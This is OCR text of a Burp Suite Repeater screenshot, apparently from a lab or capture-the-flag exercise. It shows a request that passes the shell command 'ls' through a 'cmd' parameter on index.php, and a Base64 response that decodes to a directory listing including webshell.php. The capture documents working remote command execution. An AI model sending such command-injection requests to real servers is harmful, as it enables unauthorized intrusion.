 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Collaborator Sequencer Repeater Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.74.46 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /assets/index.php?cmd=ls HTTP/1.1
2 Host: 10.10.74.46
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=854m9b7kchl1tjsfpfojo3a0jo
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 01 Nov 2024 07:31:42 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 56
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12 aW1hZ2VzCmluZGV4LnBocApzdHlsZXMuY3NzCndlYnNoZWxsLnBocAo=
Inspector
Selection 56 (0x38)
Selected text
aW1hZ2VzCmluZGV4LnBocApzdHlsZXMuY3Nz
CndlYnNoZWxsLnBocAo=
Decoded from: Base64
images \n
index.php \n
styles.css \n
webshell.php \n
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 9
Inspector
Notes